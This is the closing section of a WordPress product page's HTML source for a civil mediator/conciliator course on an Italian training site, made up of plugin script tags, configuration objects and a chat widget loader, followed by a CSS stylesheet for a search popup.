<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e75a80f665"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/professional-civil-mediator-conciliator-course?nocache=1768907525","restNonce":"93bc35a98c","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945408" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c19428652e","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"076dbcfbb1"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"16c6f6468c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4587,"title":"Professional%20Civil%20Mediator%2FConciliator%20Course%2054%20Hours%20-%20ICOTEA","excerpt":"Professional Civil Mediator\/Conciliator\r\n\r\nThe ministerial decree 180\/10 (following modifications and\/or integrations), in accordance with the Reform of Civil Procedure (Law 69\/2009), introduced civil and commercial mediation with a view of conciliation.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce496a4511","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/professional-civil-mediator-conciliator-course","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"97e631b01e","eael_register_nonce":"f66131d0e0","eael_lostpassword_nonce":"81879b97c9","eael_resetpassword_nonce":"8ac875e660"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872
body_size: 278
content:
.elementor-5866 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:500px;}.elementor-5866 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__container{min-height:50px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-a8846a3 );}body:not(.rtl) .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input, .elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5866 .elementor-element.elementor-element-06d06af:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:hover{background-color:var( --e-global-color-a8846a3 );}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:focus{background-color:var( --e-global-color-a8846a3 );}#elementor-popup-modal-5866 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5866{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5866 .dialog-close-button{display:flex;}#elementor-popup-modal-5866 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5866 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS */#search-filter-form-5797 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

